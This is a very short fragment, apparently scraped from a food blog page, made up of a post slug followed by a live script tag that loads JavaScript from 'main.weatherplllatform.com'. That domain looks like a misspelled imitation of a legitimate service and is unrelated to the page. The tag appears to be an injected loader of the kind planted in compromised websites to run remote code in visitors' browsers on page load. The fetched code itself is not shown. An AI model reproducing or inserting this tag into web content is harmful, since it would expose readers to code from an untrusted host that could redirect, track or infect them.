 food-blogger-best-restaurant-3 <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>